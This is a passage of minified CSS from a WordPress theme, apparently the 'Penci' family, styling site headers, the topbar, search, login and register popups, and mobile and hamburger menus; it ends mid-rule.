.penci_disable_padding_menu+.header__social-search{margin-left:15px}.site-header.header--s7{z-index:10001;border-bottom:0;min-height:80px}.site-header.header--s7 .site-description{display:none}.site-header.header--s7 .site-branding{display:flex;align-items:center;justify-content:center;padding-left:0}.site-header.header--s7 .site-branding .site-title{height:auto}.site-header.header--s7 .main-navigation{padding-left:40px}.site-header.header--s7 .custom-logo{max-height:60px;width:auto}.site-header.header--s7 .main-navigation>ul:not(.children)>li>a{line-height:80px}.site-header.header--s10 .penci-container-fluid,.site-header.header--s11 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding,.site-header.header--s11 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation,.site-header.header--s11 .header__social-search,.site-header.header--s11 .main-navigation{float:right}.site-header.header--s10 .header__social-search,.site-header.header--s11 .header__social-search{order:3;padding-left:30px}.site-header.header--s10 .site-description,.site-header.header--s11 .site-description{display:none}.site-header.header--s11 .site-branding{display:flex;align-items:center;justify-content:center}.site-header.header--s11 .site-branding .site-title{height:auto}.site-header.header--s11 .penci-container-full{display:flex}.site-header.header--s11 .custom-logo{max-height:70px;width:auto}.site-header.header--s11 .main-navigation .menu>li>a{padding-top:24px;padding-bottom:0;line-height:66px;position:relative}.site-header.header--s11 .main-navigation .menu>li>a>.fa{position:absolute;width:100%;top:24px;left:0;text-align:center;margin-right:0;font-size:16px}.site-header.header--s11 .main-navigation .menu>li.penci-mega-menu>a:after,.site-header.header--s11 .main-navigation .menu>li.menu-item-has-children>a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;display:inline-block;line-height:26px;font-size:13px;padding-left:0}.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li:hover>a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li:active>a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li.current-menu-item>a{background-color:#ececec;color:#3f51b5}.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li:hover>a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li:active>a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li.current-menu-item>a{background:transparent}.site-header.header--s12 .penci-menu-toggle-wapper{position:relative;order:1;flex:1}.site-header.header--s12 .site-branding{flex:2 auto;order:2;text-align:center}.site-header.header--s12 .header__social-search{order:3;flex:1}.site-header.header--s13 .penci-menu-toggle-wapper{float:right;position:relative}.site-header.header--s13 .site-branding{float:left}.header__top{background:#fff}.header__top.header--s2{width:100%;clear:both;padding-top:20px;padding-bottom:20px;overflow:hidden}.header__top.header--s2 .header__banner{float:right;margin-left:auto;max-width:728px;width:100%}.header__top.header--s2 .header__banner a,.header__top.header--s2 .header__banner img{padding:0;margin-bottom:0;display:block}.header__top.header--s2 .header-top__container{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:center}.header__top.header--s3,.header__top.header--s4,.header__top.header--s6{width:100%;clear:both;overflow:hidden}.header__top.header--s3 .site-branding,.header__top.header--s4 .site-branding,.header__top.header--s6 .site-branding{padding-top:30px;padding-bottom:30px;padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s3 .site-branding .site-title,.header__top.header--s4 .site-branding .site-title,.header__top.header--s6 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s8,.header__top.header--s9{width:100%;clear:both;overflow:hidden}.header__top.header--s8 .site-branding,.header__top.header--s9 .site-branding{padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s8 .site-branding .site-title,.header__top.header--s9 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s2.header--s8 .site-branding{order:2;text-align:right;margin-right:0;margin-left:20px}.header__top.header--s2.header--s8 .header__banner{order:1;flex:1;margin-left:0;margin-right:auto}.header__top.header--s2.header--s9 .site-branding{text-align:left;margin-left:0;margin-right:20px}.header__top.header--s2.header--s9 .header__banner{flex:1}.header__top,.header__bottom{background-size:cover;background-position:center center;background-repeat:no-repeat}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li{line-height:54px;text-transform:uppercase}.penci-topbar.header--s7 .topbar_weather .penci-weather-unit{top:16px}.penci-topbar.header--s7 .topbar__trending .headline-title{height:54px;line-height:54px}.header__bottom.header--s7{overflow:hidden}.header__bottom.header--s7 .header__banner{margin:20px auto;text-align:center;vertical-align:top}.header__bottom.header--s7 .header__banner img{display:inline-block;vertical-align:top}.penci-header-mobile .penci-header-mobile_container,.is-sticky .site-header{box-shadow:0 1px 5px rgba(190,190,190,.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,.46);border-color:transparent!important}.penci_dark_layout .penci-header-mobile .penci-header-mobile_container,.penci_dark_layout .is-sticky .site-header{box-shadow:0 1px 5px rgba(255,255,255,.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,.08)}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar .topbar-width-default,.penci-topbar .penci-container-fullwidth{padding-left:10px;padding-right:10px}.penci-topbar.penci-topbar_fullwidth .penci-container-fluid{max-width:100%}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .topbar__menu,.penci-topbar.style-2 .topbar_date,.penci-topbar.style-2 .topbar_weather,.penci-topbar.style-2 .topbar__trending{margin-right:0;margin-left:32px}.penci-topbar.style-4 .penci-topbar__left,.penci-topbar.style-4 .penci-topbar__right{float:right}.penci-topbar.style-3 .topbar__trending{margin-right:32px}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.penci-topbar a:hover{color:#3f51b5}.penci-topbar ul{margin:0;padding:0;list-style:none;display:flex}.penci-topbar ul li{margin-left:10px;padding-left:7px;margin-bottom:0;line-height:20px;position:relative;list-style:none}.penci-topbar ul li:first-child{margin-left:0;padding-left:0}.penci-topbar ul li:hover{color:#3f51b5}.penci-topbar ul li .fa{padding-right:5px}.penci-topbar ul li a{text-decoration:none;color:#fff;font-size:12px;font-size:1.2rem;line-height:30px;display:inline-block}.penci-topbar ul li a:hover{color:#3f51b5}.penci-topbar ul li.fa:before{margin-right:5px;font-size:15px}.penci-topbar ul.menu li:hover>ul.sub-menu{visibility:visible;opacity:1}.penci-topbar ul.menu li ul.sub-menu{white-space:normal;float:left;opacity:0;display:block;visibility:hidden;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);position:absolute;transition:opacity .3s;top:100%;z-index:999;width:160px}.penci-topbar ul.menu li ul.sub-menu li{margin-left:0;padding:5px 12px;border-bottom:1px solid #f1f1f1;height:auto;line-height:1.7;width:100%}.penci-topbar ul.menu li ul.sub-menu li a{color:#212121;transition:all .3s;font-size:12px;display:block;line-height:1.3;padding:3px 0}.penci-topbar ul.menu li ul.sub-menu li a:hover{color:#3f51b5}.penci-topbar ul.menu li ul.sub-menu li:last-child{border:none}.penci-topbar ul.menu li ul.sub-menu li>ul.sub-menu{position:absolute;left:100%;top:0}.penci-topbar .topbar__logout_login ul li .fa{padding-right:2px}.penci-topbar .topbar__logout_login .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px}.topbar__menu,.topbar_date,.topbar_weather{display:inline-block;margin-right:32px;float:left}.topbar_weather{max-height:30px}.topbar_weather .penci-weather-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px;font-size:18px}.topbar_weather .penci-weather-now{line-height:inherit;padding:0;float:none;width:auto;cursor:auto;display:inline-block}.topbar_weather .penci-weather-now span{font-weight:600}.topbar_weather .penci-weather-degrees{font-size:11px}.topbar_weather .penci-weather-unit{position:relative;font-weight:400;line-height:1;vertical-align:top;font-size:8px;opacity:1;left:0;top:4px}.topbar_weather .penci-weather-location{display:inline-block;padding-left:6px}.topbar_weather .penci-weather-city{font-weight:500;margin:0;font-size:inherit}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .penci-owl-carousel-slider .animated{animation-duration:400ms}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;cursor:pointer;display:inline-block;vertical-align:top}.topbar__trending .penci-trending-nav.penci-pag-disabled a{color:#888;opacity:.5;cursor:default}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar ul.menu li ul.sub-menu{display:none}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar.style-2 .penci-topbar__right{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__menu,.topbar_date,.topbar_weather{margin-right:28px;float:none}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a,.topbar__social-media li{text-align:center;float:none}.topbar__social-media ul{width:100%;justify-content:center;align-items:center}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li,.penci-topbar ul li a{line-height:1.5}}@media screen and (max-width:480px){.topbar_weather,.topbar_date,.topbar__logout_login{display:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding,.penci-container-1170 .site-branding,.penci-container-1080 .site-branding{padding-left:0}.header--s2 .site-branding{padding-left:0;display:inline-block;max-width:500px}.site-branding .site-title{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:60px;color:#3f51b5;padding:0;margin:0;height:100%;position:relative!important}.header--s1 .site-branding .site-title{display:flex;align-items:center}.header--s2 .site-branding .site-title{font-size:72px;font-size:7.2rem;margin-top:1px;margin-bottom:-5px}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img,.site-branding .site-title{vertical-align:top}.site-description{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.71;display:inline-block;color:#111}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.penci-menuhbg-wapper,.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.header__social-media .social_title{display:none}.header__social-media a{display:inline-block;font-size:16px;font-size:1.6rem;color:#111;vertical-align:middle;padding-right:10px}.header__social-media a:last-child{margin-right:10px}.header__social-media a:hover{color:#3f51b5}.header__search_dis_bg+.header__social-media a:last-child{margin-right:5px}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px;cursor:pointer;transition:none}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.header__search:not(.header__search_dis_bg) .search-click.search-click-active .fa-search:before{content:"\f00d"}.header__search:not(.header__search_dis_bg) .search-click:hover,.header__search:not(.header__search_dis_bg) .search-click:active,.header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{color:#fff}.header__search_dis_bg .search-click{background:transparent;color:#111;width:auto;padding-left:5px}.header__search_dis_bg .search-click:hover{color:#3f51b5}.show-search__content_wapper{width:1400px}.header--1 .show-search__content_wapper{width:100%}.site-header.header--1 .show-search__content_wapper,.site-header .penci-container-1080 .show-search__content_wapper{max-width:1110px;width:100%}.site-header.header--1 .penci-container-fluid .show-search__content_wapper,.site-header .penci-container-fluid .show-search__content_wapper{max-width:1400px;width:100%}.site-header.header--1 .penci-container-1170 .show-search__content_wapper,.site-header .penci-container-1170 .show-search__content_wapper{max-width:1400px;width:100%}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content_wapper{margin:0 auto}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search a.close-search{position:absolute;right:0;top:0;z-index:5;cursor:pointer}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{transition:all .5s;height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.show-search .search-submit:hover{color:#3f51b5}.show-search .fa-search.ajax-search-loading{-webkit-animation:fa-spin .8s infinite linear;animation:fa-spin .8s infinite linear}.show-search .fa-search.ajax-search-loading:before{content:"\f021"}.close-search.ajax-search-loading .fa-close{animation:fa-spin 2s infinite linear}.close-search.ajax-search-loading .fa-close:before{content:"\f021"}.cart-icon .cart-contents_wraper{position:relative}.cart-icon .items-number{position:absolute;z-index:1;width:14px;height:14px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;top:-6px;right:-4px;background:#3f51b5;color:#fff;text-align:center;white-space:nowrap;line-height:14px;font-size:8px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-post-list{overflow:hidden;padding-left:20px;padding-right:20px}.penci-ajax-search-results{position:relative}.penci-ajax-search-results .ajax-loading:before{background:#fff}.penci-ajax-search-results .search-404{text-align:center;margin-top:0;margin-bottom:20px}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-ajax-search-results-wrapper.search-results-hide{display:none!important}.penci-ajax-search-results-wrapper .penci__post-title{font-size:13px;font-size:1.3rem;line-height:18px;margin-bottom:5px;position:relative}.penci-ajax-search-results-wrapper .penci__post-title a{color:#111}.penci-ajax-search-results-wrapper .penci__post-title a:hover{color:#3f51b5}.penci-ajax-search-results-wrapper .penci-image-holder{width:80px}.penci-ajax-search-results-wrapper .penci_media_object .penci_mobj__img{margin-right:15px}.penci-ajax-search-results-wrapper .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-ajax-search-results-wrapper .penci__general-meta .penci_post-meta{color:#999;font-size:11px;font-size:1.1rem}.penci-ajax-search-results-wrapper .penci-post-item{width:100%;overflow:hidden;margin-bottom:0}.penci-ajax-search-results-wrapper.ajax-search-loaded,.penci-ajax-search-results-wrapper.ajax-loading{display:block}.penci-ajax-search-results-wrapper.ajax-loading+.penci-load-thecube{display:block}.penci-viewall-results{border-top:1px solid #ececec;padding:6px 0;font-size:13px;font-size:1.3rem;color:#222;clear:both;text-align:center}.penci-viewall-results a{color:#111}.penci-viewall-results a:hover{color:#3f51b5}.penci-viewall-results .icon-post-format.small-size-icon{width:22px;height:22px;line-height:20px;margin:-12px 0 0 -12px;font-size:9px;border-width:1px}.penci_dark_layout .show-search .search-field,.penci_dark_layout .show-search .search-submit{color:#fff}.penci_dark_layout .penci-viewall-results a,.penci_dark_layout .penci-ajax-search-results-wrapper .penci__post-title a{color:#fff}.login__form{text-align:center;margin:94px auto}.login__form h3{font-size:30px;font-weight:600;padding-bottom:25px;color:#111}.login__form .login__form__login-username input,.login__form .login__form__login-password input,.login__form .login__form__login-submit input{width:370px;padding:5px 20px;border-radius:0;margin-bottom:5px}.page-template-login .login__form .login__form__login-username,.page-template-login .login__form .login__form__login-password,.page-template-login .login__form .login__form__login-submit{margin-bottom:25px}.login__form .login__form__login-submit{margin:16px}.login__form .login__form__login-submit input{border:none;padding:15px;text-transform:uppercase;font-size:14px;font-weight:500}.page-template-login .login__form .login__form__login-submit input{padding-top:10px;padding-bottom:10px}.login__form .login__form__forgot-password{position:relative;bottom:8px;color:#21759b}.login__form .login__form__remember #rememberme{position:relative;top:2px;margin-right:10px}.penci-popup-login-register{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;visibility:hidden;margin:0;width:100%;height:100vh;overflow:auto;transition:all .3s cubic-bezier(.4,0,1,1);animation-duration:1000ms;animation-delay:0;animation-fill-mode:both;background-color:rgba(0,0,0,.8);background-repeat:no-repeat;background-position:top;background-size:cover}.penci-popup-login-register p{margin-bottom:10px}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn}.penci-popup-login-register p.login-username label,.penci-popup-login-register p.login-password label,.penci-popup-login-register .penci-login-container>br{display:none}.penci-popup-login-register h4{margin-top:0;font-size:30px;font-weight:700;padding-bottom:25px;color:#111;text-align:center;text-transform:uppercase;font-family:"Oswald",sans-serif}.penci-popup-login-register .penci-login-container{background:#fff;color:#666;padding:50px;max-width:470px;margin:auto;top:100px;cursor:default;animation-duration:.5s;animation-delay:.3s;animation-fill-mode:both;background-repeat:no-repeat;background-position:center;background-size:cover}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn;opacity:1}.penci-popup-login-register.active .penci-login-container{animation-name:popUpfadeInDown}.penci-register-container,.penci-login-container{position:relative;overflow:hidden;max-width:470px;margin:auto;cursor:default}.penci-register-container>br,.penci-login-container>br{display:none}.penci-register-container p,.penci-register-container a,.penci-login-container p,.penci-login-container a{font-size:15px;font-weight:400}.penci-register-container a,.penci-login-container a{color:#3f51b5}.penci-register-container a:hover,.penci-login-container a:hover{text-decoration:underline}.penci-register-container input,.penci-login-container input{background:transparent}.penci-login-container .close-popup{width:30px;height:30px;position:absolute;right:0;top:0;line-height:30px;text-align:center;font-size:14px;background:#3f51b5;color:#fff;cursor:pointer;display:none}.penci-login-container .message{display:block;margin-top:10px;padding:8px 20px;text-align:left;clear:both}.penci-login-container .message-error{color:#a94442;background:#f2dede}.penci-login-container .message-success{color:#3c763d;background:#dff0d8}.penci-login-container .penci-loading-container{opacity:.6}.penci-login-container .penci-login input[type="text"],.penci-login-container .penci-login input[type=password],.penci-login-container .penci-login input[type="submit"],.penci-login-container .penci-login input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login input[type="submit"]:hover{background-color:#3f51b5}.penci-login-container .register-popup a,.penci-login-container .login-popup a{margin-left:6px}.penci-login-container .penci-login.close-popup input[type="text"],.penci-login-container .penci-login.close-popup input[type=password],.penci-login-container .penci-login.close-popup input[type="submit"],.penci-login-container .penci-login.close-popup input[type="email"],.penci-register-container input[type="text"],.penci-register-container input[type=password],.penci-register-container input[type="submit"],.penci-register-container input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login.close-popup input[type="submit"],.penci-register-container input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login.close-popup input[type="submit"]:hover,.penci-register-container input[type="submit"]:hover{background-color:#3f51b5}.penci-popup-register .penci-login-container{padding:20px 50px 0}.penci-popup-register .register-input{margin-bottom:22px}.penci-popup-register .login.login-popup{border-top:1px solid #ececec;margin-top:33px;padding-top:30px}.penci-popup-register .first-last{overflow:hidden}.penci-popup-register .first-last .register-input{width:170px;float:left}.penci-popup-register .first-last .register-input:last-child{float:right}body.penci-popup-active #tp_style_selector{visibility:hidden}body.penci-popup-active #penci-popup-login{cursor:url([data-uri]),progress}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .site-title{margin:0;padding:0;font-size:40px;line-height:50px}.penci-header-mobile .header__social-search{position:absolute;top:0;right:0;width:100%;z-index:999}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle-desk,.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;cursor:pointer;transition:color .3s;-webkit-transition:color .3s;-moz-transition:color .3s;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}.menu-toggle-desk:hover,.menu-toggle:hover{color:#313131;background:transparent}.menu-toggle-desk .menu-toggle,.penci_dark_layout .menu-toggle{background:transparent;color:#313131}.menu-mobile-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0}.admin-bar .menu-mobile-sticky{top:32px}.mobile-sticky-wrapper{display:none!important}.header__social-search .penci-menu-toggle-wapper{float:right;margin-left:15px;margin-right:0}.penci-menuhbg-toggle{padding:0;width:22px;height:20px;display:block;line-height:20px;background-position:right top;background-repeat:no-repeat;box-sizing:content-box;-moz-box-sizing:content-box;position:relative}.penci-menuhbg-toggle .penci-menuhbg-inner{transition:-webkit-transform .33s .3s ease-in;transition:transform .33s .3s ease-in;-webkit-transform-origin:center;transform-origin:center;display:block;height:21px;position:relative;width:100%;overflow:hidden}.penci-menuhbg-toggle .penci-lines{height:2px;display:block;width:22px;background-color:transparent;position:relative;transition:background .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before{top:7px;transition:transform .65s cubic-bezier(.3,1,.3,1) 0s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:after{top:-7px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform .65s cubic-bezier(.3,1,.3,1) 0.08s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before,.penci-menuhbg-toggle .penci-lines:after{display:block;width:100%;height:2px;position:absolute;left:0;content:'';background-color:#111}.penci-menuhbg-toggle .lines-button{cursor:pointer;line-height:0!important;top:9px;position:relative;font-size:0!important;user-select:none;display:block}.penci-menuhbg-toggle .lines-button.penci-hover-effect{left:-30px;margin-top:-2px}.penci-menuhbg-toggle .lines-button:after{height:2px;display:inline-block;width:100%;position:absolute;left:0;top:0;content:'';background-color:#111;transition:transform .65s cubic-bezier(.3,1,.3,1) 0.04s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle.closed .penci-menuhbg-inner{transition:-webkit-transform .33s 0 ease;transition:transform .33s 0 ease}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{background:#3f51b5;transform:translateX(30px)}.penci-menu-hbg-overlay{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-menu-hbg-overlay:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}.penci-menu-hbg{width:340px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-340px);-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.penci-menu-hbg::-webkit-scrollbar{width:0;background:#f5f5f5}.penci-menu-hbg::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.penci-menu-hbg::-webkit-scrollbar-corner{background-color:#f5f5f5}.penci-menu-hbg .penci-menu-hbg-inner{left:0;right:auto}.penci-menu-hbg.penci-menu-hbg-right{right:0;left:auto;transform:translateX(340px);-webkit-transform:translateX(340px);-moz-transform:translateX(340px)}.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg{left:auto;right:18px}.penci-menu-hbg-inner{color:#434343;width:100%;padding:0 20px}.penci-menu-hbg-inner #penci-close-hbg{position:absolute;top:20px;left:18px;cursor:pointer;z-index:1;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:20px;height:20px;display:block;overflow:hidden}.penci-menu-hbg-inner #penci-close-hbg i{display:none}.penci-menu-hbg-inner #penci-close-hbg:before,.penci-menu-hbg-inner #penci-close-hbg:after{content:'';height:100%;width:2px;backface-visibility:hidden;position:absolute;border-radius:5px;background:#888;left:9px;transition:opacity .2s ease,background-color .2s ease}.penci-menu-hbg-inner #penci-close-hbg:before{transform:rotate(45deg)}.penci-menu-hbg-inner #penci-close-hbg:after{transform:rotate(-45deg)}.penci-menu-hbg-inner #penci-close-hbg:hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-moz-transform:rotate(180deg)}.penci-menu-hbg-inner #penci-close-hbg:hover:before,.penci-menu-hbg-inner #penci-close-hbg:hover:after{background-color:#111}.penci-menu-hbg-inner .penci-block-vc,.penci-menu-hbg-inner .widget{padding:0;margin:0 0 30px}.penci-menu-hbg-inner .widget:not(.penci-topbar__widget):last-child{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin:0}.penci-menu-hbg-inner .site-branding .site-title{line-height:48px}.penci-menu-hbg-inner .penci-hbg-header{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc .penci-block__title{padding-top:0}.penci-menu-hbg-inner .penci-hbg-footer{margin-bottom:40px;margin-top:30px}.penci-menu-hbg-inner .penci-megamenu{display:none}.penci-menu-hbg-inner .penci-hbg-header{text-align:center}.penci-menu-hbg-inner .penci-hbg-logo{margin-top:30px;margin-bottom:20px}.penci-menu-hbg-inner .penci-hbg_sitetitle{font-weight:700;font-size:18px;margin-bottom:20px;margin-top:-5px;line-height:1.3}.penci-menu-hbg-inner .penci-hbg_desc{margin-top:-15px;line-height:1.45;margin-bottom:20px}.penci-menu-hbg-inner .menu-hamburger-navigation{margin-bottom:30px}.penci-menu-hbg-socials{margin:30px -5px 0}.penci-menu-hbg-socials .social-media-item{width:34px;height:34px;line-height:34px;margin:0 5px 5px}.penci-menu-hbg .penci-block-vc .penci-block-heading{border-bottom:0}.penci-menu-hbg .penci-block-vc{background-color:transparent}.penci-menu-hbg .penci-block-vc .penci-block__title,.penci-menu-hbg-widgets .menu-hbg-title{text-align:center;font-size:18px;overflow:hidden;padding-bottom:0;margin-bottom:14px;text-transform:none;font-family:"Mukta Vaani",sans-serif;color:#111}.penci-menu-hbg .penci-block-vc .penci-block__title span,.penci-menu-hbg-widgets .menu-hbg-title span{position:relative}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg .penci-block-vc .penci-block__title span:after,.penci-menu-hbg-widgets .menu-hbg-title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:after{position:absolute;content:"";width:340px;height:0;top:50%;left:100%;margin:0 10px;border-top:1px solid;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;opacity:.4}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:before{left:auto;right:100%}.penci-menuhbg-open .penci-menu-hbg{transform:translateX(0)!important}.penci-menuhbg-open .penci-menu-hbg-overlay{opacity:1;visibility:visible}.penci-page-header{background:#dfdfdf;color:#111;overflow:hidden;padding-top:80px;padding-bottom:80px;background-size:cover;background-position:center center;background-repeat:no-repeat;text-align:center}.penci-page-header .penci-page-header-title{position:relative;text-transform:uppercase;font-size:30px;font-weight:600;color:#111;line-height:1;padding:0 0 14px;margin:0 0 23px}.penci-page-header .penci-page-header-title:before{content:"";position:absolute;border-top:2px solid;width:40px;bottom:0;left:0;color:inherit;opacity:.2}.penci-page-header.penci-phhide-bread .penci-page-header-title{margin-bottom:0!important}.penci-page-header.penci-phhide-line .penci-page-header-title{padding-bottom:0!important}.penci-page-header .penci_breadcrumbs{opacity:.8}.penci-page-header .penci_breadcrumbs a,.penci-page-header .penci_breadcrumbs 